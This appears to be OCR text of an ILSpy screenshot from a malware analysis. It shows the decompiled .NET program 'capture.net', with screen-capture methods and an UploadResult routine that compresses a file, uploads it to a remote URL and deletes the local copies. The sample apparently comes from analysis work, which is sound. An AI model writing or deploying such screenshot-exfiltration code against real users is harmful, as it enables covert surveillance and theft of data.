 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Runtime.Serialization (4.0.0.0, .NETFrame
System.Security (4.0.0.0, .NETFramework, v4.0)
_capture_net_exe (
Metadata
References
{ } -
{ } capture.net
NativeMethods
Program
Base Types
SRCCOPY : int
CaptureScreen(int) : Bitmap
GetBounds(int) : Rectangle
Main() : void
UploadResult(string, string) : string
UploadResult(string, string) : string
// capture.net.Program
using ...
private static string UploadResult(string strHostURL, string strFileName)
{
try
{
using FileStream fileStream2 = File.OpenRead(strFileName);
string text = strFileName + ".gz";
using FileStream fileStream = File.Create(text);
using GZipStream gZipStream = new GZipStream(fileStream, CompressionMode.Compress);
byte[] array = new byte[fileStream2.Length];
int count = fileStream2.Read(array, 0, array.Length);
fileStream2.Close();
gZipStream.Write(array, 0, count);
gZipStream.Close();
fileStream.Close();
using (WebClient webClient = new WebClient())
{
webClient.UploadFile(strHostURL, text);
}
File.Delete(strFileName);
File.Delete(text);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
return null;
}